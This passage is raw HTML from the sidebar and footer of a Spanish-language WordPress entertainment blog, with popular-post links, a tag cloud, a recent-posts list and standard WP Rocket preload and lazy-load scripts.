https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/11/la-tortuga-gigante-resumen-personajes-analisis-y-moraleja-del-cuento/" title="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=160%2C160&amp;ssl=1 4x" alt="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=160%2C160&amp;ssl=1 4x" alt="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/11/la-tortuga-gigante-resumen-personajes-analisis-y-moraleja-del-cuento/" title="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" class="bump-view" data-bump-view="tp">La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/08/%c2%bfquienes-son-los-italianos-mas-famosos/" title="Personajes Italianos Famosos de la Historia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes Italianos Famosos de la Historia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes Italianos Famosos de la Historia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/08/%c2%bfquienes-son-los-italianos-mas-famosos/" title="Personajes Italianos Famosos de la Historia [Actualizado]" class="bump-view" data-bump-view="tp">Personajes Italianos Famosos de la Historia [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/dallas-mavericks-jugadores-y-campeonatos/">Dallas Mavericks: Jugadores y Campeonatos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_cb6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_cb6" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#ddb9bcb1b4a9b59dbcafb1b8beb2adafb2b9a8bebeb4b2b3b8aef3beb2b0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697b025c4d901
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2014\/12\/noe-la-historia-del-diluvio-desde-la-perspectiva-de-darren-aronofsky\/":11147};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
